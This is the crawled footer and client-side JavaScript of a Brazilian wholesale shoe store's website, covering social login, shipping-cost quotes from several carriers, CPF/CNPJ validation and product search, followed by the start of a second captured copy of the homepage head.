			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284542"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0h1v890391914z8890037980za20gzb890037980zd890037980&_p=1769284549782&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=1689126777.1769284547&ecid=429177314&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=1&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769284549782&sst.lpc=228234134&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=3&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938469~116682875~116988315~117025847~117041588~117223558&sid=1769284548&sct=1&seg=1&dl=https%3A%2F%2Fzapatapremium.com.br%2F_%2Fservice_worker%2F61k0%2Fsw_iframe.html%3Forigin%3Dhttps%253A%252F%252Fzapatapremium.com.br%261p%3D1&dt=Zapata%20Premium%20-%20In%C3%ADcio&_tu=BA&en=gtm.dom&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769284550558.15&ep.event_name=PageView&tfd=5518&richsstsse
body_size: 129611
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
